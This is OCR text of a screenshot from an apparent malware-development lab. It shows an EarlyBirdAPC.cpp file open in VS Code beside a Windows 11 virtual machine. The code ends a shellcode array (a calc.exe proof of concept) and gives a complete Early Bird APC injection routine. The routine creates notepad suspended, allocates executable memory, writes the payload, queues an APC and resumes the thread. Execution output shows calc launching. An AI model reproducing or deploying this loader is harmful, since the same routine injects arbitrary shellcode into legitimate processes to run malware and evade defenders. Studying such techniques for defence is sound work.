 ファイル(F) 編集(E) 選択(S) 表示(V) 移動(G) 実行(R) ターミナル(T) ヘルプ(H) EarlyBirdAPC.cpp - Maldev - Visua
EarlyBirdAPC.cpp 1
EarlyBirdAPC.cpp > main(void)
17 0x4c, 0x03, 0x4c, 0x24, 0x08, 0x45, 0x39, 0xd1, 0x75, 0xd8, 0x58, 0x44,
18 0x8b, 0x40, 0x24, 0x49, 0x01, 0xd0, 0x66, 0x41, 0x8b, 0x0c, 0x48, 0x44,
19 0x8b, 0x40, 0x1c, 0x49, 0x01, 0xd0, 0x41, 0x8b, 0x04, 0x88, 0x48, 0x01,
20 0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e, 0x59, 0x5a, 0x41, 0x58, 0x41, 0x59,
21 0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41,
22 0x59, 0x5a, 0x48, 0x8b, 0x12, 0xe9, 0x57, 0xff, 0xff, 0xff, 0x5d, 0x48,
23 0xba, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8d, 0x8d,
24 0x01, 0x01, 0x00, 0x00, 0x41, 0xba, 0x31, 0x8b, 0x6f, 0x87, 0xff, 0xd5,
25 0xbb, 0xf0, 0xb5, 0xa2, 0x56, 0x41, 0xba, 0xa6, 0x95, 0xbd, 0x9d, 0xff,
26 0xd5, 0x48, 0x83, 0xc4, 0x28, 0x3c, 0x06, 0x7c, 0x0a, 0x80, 0xfb, 0xe0,
27 0x75, 0x05, 0xbb, 0x47, 0x13, 0x72, 0x6f, 0x6a, 0x00, 0x59, 0x41, 0x89,
28 0xda, 0xff, 0xd5, 0x63, 0x61, 0x6c, 0x63, 0x2e, 0x65, 0x78, 0x65, 0x00
29 };
30
31 int main(void)
32 {
33 STARTUPINFO si;
34 PROCESS_INFORMATION pi;
35 HANDLE hProcess;
36 HANDLE hThread;
37 SIZE_T payload_len = sizeof(payload);
38 PVOID RemoteBuff;
39
40 ZeroMemory(&si,sizeof(si));
41 ZeroMemory(&pi,sizeof(pi));
42
43 //Create the process with a suspended state
44 CreateProcessA( "C:\\Windows\\System32\\notepad.exe",NULL,NULL,NULL,FALSE,CREATE_SUSPENDED,NULL,NULL,&si,&pi);
45
46 WaitForSingleObject(pi.hProcess,3000);
47 hProcess = pi.hProcess;
48 hThread = pi.hThread;
49
50 //Allocate the memory buffer
51 RemoteBuff = VirtualAllocEx(hProcess,NULL,payload_len,MEM_COMMIT | MEM_RESERVE,PAGE_EXECUTE_READWRITE);
52
53 //Write payload to allocated buffer
54 WriteProcessMemory(hProcess,RemoteBuff,payload,payload_len,NULL);
55
56 //Inject into the suspended thread
57 LPTHREAD_START_ROUTINE apc = (LPTHREAD_START_ROUTINE)RemoteBuff;
58 QueueUserAPC((PAPCFUNC)apc,hThread,NULL);
59
60 //Alert
61 ResumeThread(hThread);
62
63 return 0;
64 }
1 0
WinDev2209Eval [実行中] - Oracle VM VirtualBox
ファイル 仮想マシン 表示 入力 デバイス ヘルプ
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\WDKRemoteUser> cd Desktop
PS C:\Users\WDKRemoteUser\Desktop> .\EarlyBirdAPC.exe
PS C:\Users\WDKRemoteUser\Desktop>
EarlyB
電卓
標準
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
rocess Hacker [WINDEV2209EVAL¥WDKRemoteUser]
er View Tools Users Help
efresh Options Find handles or DLLs » notepad
sses Services Network Disk
e PID CPU I/O total ... Private b... User name
Notepad.exe 2808 0.95 1.82 MB WIN...¥WDKRemoteUser
Notepad.exe 3636 564 kB
CPU Usage: 59.60% Physical memory: 2.21 GB (33.40%) Processes: 131
Windows 11 Enterprise Evaluation
36 日 の間有効な Windows ライセンス
Build 22000.co_release.210604-1628
検索 A 16:41
2022/11/20 10
Right Control